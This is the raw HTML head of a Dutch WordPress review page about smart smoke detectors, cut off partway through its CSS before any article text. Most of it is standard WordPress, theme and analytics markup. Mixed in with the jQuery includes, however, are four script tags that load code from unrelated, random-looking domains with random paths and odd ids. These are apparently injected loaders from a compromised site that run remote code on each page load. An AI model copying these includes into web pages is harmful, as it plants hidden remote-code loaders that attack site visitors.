<link rel="alternate" type="application/rss+xml" title="kiezenvoortechnologie.nl &raquo; reacties feed" href="https://www.kiezenvoortechnologie.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="kiezenvoortechnologie.nl &raquo; Beste Slimme Rookmelder van 2025 reacties feed" href="https://www.kiezenvoortechnologie.nl/beste-slimme-rookmelder/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kiezenvoortechnologie.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=44562328b8572db7d3e29e094296ef22"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kiezenvoortechnologie.nl/wp-includes/css/dist/block-library/style.min.css?ver=44562328b8572db7d3e29e094296ef22' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ce_responsive-css' href='https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-css' href='https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/themes/thrive-theme/style.css?ver=10.7.4' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.kiezenvoortechnologie.nl\/wp-admin\/admin-ajax.php","nonce":"28ce937c78","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://www.kiezenvoortechnologie.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kiezenvoortechnologie.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.kiezenvoortechnologie.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.kiezenvoortechnologie.nl/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.kiezenvoortechnologie.nl/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.kiezenvoortechnologie.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.kiezenvoortechnologie.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-15 13:45:15+0000","generator":"GlotPress\/4.0.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"Notifications":["Meldingen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kiezenvoortechnologie.nl/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.kiezenvoortechnologie.nl/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.kiezenvoortechnologie.nl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.kiezenvoortechnologie.nl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.kiezenvoortechnologie.nl/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="tve_frontend-js-extra">
/* <![CDATA[ */
var tve_frontend_options = {"ajaxurl":"https:\/\/www.kiezenvoortechnologie.nl\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":[],"is_single":"1","social_fb_app_id":"","dash_url":"https:\/\/www.kiezenvoortechnologie.nl\/wp-content\/themes\/thrive-theme\/thrive-dashboard","queried_object":{"ID":1227,"post_author":"1"},"query_vars":{"page":"","name":"beste-slimme-rookmelder"},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"<strong>Error<\/strong>: This field is required","required_email":"<strong>Error<\/strong>: Please type your email address","invalid_email":"<strong>Error<\/strong>: The email address isn&#8217;t correct","passwordmismatch":"<strong>Error<\/strong>: Password mismatch"}},"routes":{"posts":"https:\/\/www.kiezenvoortechnologie.nl\/wp-json\/tcb\/v1\/posts","video_reporting":"https:\/\/www.kiezenvoortechnologie.nl\/wp-json\/tcb\/v1\/video-reporting"},"nonce":"51eca4703b","allow_video_src":"","google_client_id":null,"google_api_key":null,"facebook_app_id":null,"lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"user_profile_nonce":"5a9c5b4c9d","ip":"109.70.2.230","current_user":[],"post_id":"1227","post_title":"Beste Slimme Rookmelder van 2025","post_type":"post","post_url":"https:\/\/www.kiezenvoortechnologie.nl\/beste-slimme-rookmelder\/","is_lp":"","conditional_display":{"is_tooltip_dismissed":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/general.min.js?ver=10.7.4" id="tve_frontend-js"></script>
<script type="text/javascript" id="theme-frontend-js-extra">
/* <![CDATA[ */
var thrive_front_localize = {"comments_form":{"error_defaults":{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}},"routes":{"posts":"https:\/\/www.kiezenvoortechnologie.nl\/wp-json\/tcb\/v1\/posts","frontend":"https:\/\/www.kiezenvoortechnologie.nl\/wp-json\/ttb\/v1\/frontend"},"tar_post_url":"?tve=true&action=architect&from_theme=1","is_editor":"","ID":"49","template_url":"?tve=true&action=architect&from_tar=1227","pagination_url":{"template":"https:\/\/www.kiezenvoortechnologie.nl\/beste-slimme-rookmelder\/page\/[thrive_page_number]\/","base":"https:\/\/www.kiezenvoortechnologie.nl\/beste-slimme-rookmelder\/"},"sidebar_visibility":[],"is_singular":"1","is_user_logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/themes/thrive-theme/inc/assets/dist/frontend.min.js?ver=10.7.4" id="theme-frontend-js"></script>
<link rel="https://api.w.org/" href="https://www.kiezenvoortechnologie.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kiezenvoortechnologie.nl/wp-json/wp/v2/posts/1227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kiezenvoortechnologie.nl/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kiezenvoortechnologie.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kiezenvoortechnologie.nl%2Fbeste-slimme-rookmelder%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kiezenvoortechnologie.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kiezenvoortechnologie.nl%2Fbeste-slimme-rookmelder%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-P867MWBXG2"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-P867MWBXG2');
		</script>

	<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(23, 134, 249);--tcb-color-0-h:210;--tcb-color-0-s:94%;--tcb-color-0-l:53%;--tcb-color-0-a:1;--tcb-background-author-image:url(https://secure.gravatar.com/avatar/109a2fb2fd0aec8748a4c0aa9f2ab6fab6a671aa73e061ca8f619e2a19ea03d5?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2023/02/Beste-slimme-rookmelder.jpg);--tcb-skin-color-0:hsla(var(--tcb-theme-main-master-h,210), var(--tcb-theme-main-master-s,77%), var(--tcb-theme-main-master-l,54%), var(--tcb-theme-main-master-a,1));--tcb-skin-color-0-h:var(--tcb-theme-main-master-h,210);--tcb-skin-color-0-s:var(--tcb-theme-main-master-s,77%);--tcb-skin-color-0-l:var(--tcb-theme-main-master-l,54%);--tcb-skin-color-0-a:var(--tcb-theme-main-master-a,1);--tcb-skin-color-1:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.5);--tcb-skin-color-1-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-1-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-1-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-1-a:0.5;--tcb-skin-color-2:rgb(248, 248, 248);--tcb-skin-color-2-h:0;--tcb-skin-color-2-s:0%;--tcb-skin-color-2-l:97%;--tcb-skin-color-2-a:1;--tcb-skin-color-3:hsla(calc(var(--tcb-theme-main-master-h,210) + 30 ), 85%, 13%, 1);--tcb-skin-color-3-h:calc(var(--tcb-theme-main-master-h,210) + 30 );--tcb-skin-color-3-s:85%;--tcb-skin-color-3-l:13%;--tcb-skin-color-3-a:1;--tcb-skin-color-4:rgb(12, 17, 21);--tcb-skin-color-4-h:206;--tcb-skin-color-4-s:27%;--tcb-skin-color-4-l:6%;--tcb-skin-color-4-a:1;--tcb-skin-color-5:rgb(106, 107, 108);--tcb-skin-color-5-h:210;--tcb-skin-color-5-s:0%;--tcb-skin-color-5-l:41%;--tcb-skin-color-5-a:1;--tcb-skin-color-8:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.18);--tcb-skin-color-8-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-8-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-8-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-8-a:0.18;--tcb-skin-color-9:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 1);--tcb-skin-color-9-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-9-s:56%;--tcb-skin-color-9-l:96%;--tcb-skin-color-9-a:1;--tcb-skin-color-10:hsla(calc(var(--tcb-theme-main-master-h,210) - 21 ), calc(var(--tcb-theme-main-master-s,77%) + 23% ), calc(var(--tcb-theme-main-master-l,54%) + 27% ), 1);--tcb-skin-color-10-h:calc(var(--tcb-theme-main-master-h,210) - 21 );--tcb-skin-color-10-s:calc(var(--tcb-theme-main-master-s,77%) + 23% );--tcb-skin-color-10-l:calc(var(--tcb-theme-main-master-l,54%) + 27% );--tcb-skin-color-10-a:1;--tcb-skin-color-13:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 18% ), 0.5);--tcb-skin-color-13-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-13-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-13-l:calc(var(--tcb-theme-main-master-l,54%) - 18% );--tcb-skin-color-13-a:0.5;--tcb-skin-color-14:rgb(230, 230, 230);--tcb-skin-color-14-h:0;--tcb-skin-color-14-s:0%;--tcb-skin-color-14-l:90%;--tcb-skin-color-14-a:1;--tcb-skin-color-16:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 3%, 36%, 1);--tcb-skin-color-16-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-16-s:3%;--tcb-skin-color-16-l:36%;--tcb-skin-color-16-a:1;--tcb-skin-color-18:hsla(calc(var(--tcb-theme-main-master-h,210) - 1 ), calc(var(--tcb-theme-main-master-s,77%) + 1% ), calc(var(--tcb-theme-main-master-l,54%) - 1% ), 0.8);--tcb-skin-color-18-h:calc(var(--tcb-theme-main-master-h,210) - 1 );--tcb-skin-color-18-s:calc(var(--tcb-theme-main-master-s,77%) + 1% );--tcb-skin-color-18-l:calc(var(--tcb-theme-main-master-l,54%) - 1% );--tcb-skin-color-18-a:0.8;--tcb-skin-color-19:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.85);--tcb-skin-color-19-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-19-s:56%;--tcb-skin-color-19-l:96%;--tcb-skin-color-19-a:0.85;--tcb-skin-color-20:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.9);--tcb-skin-color-20-h:calc(var(--tcb-theme-main-master-h,210) - 3 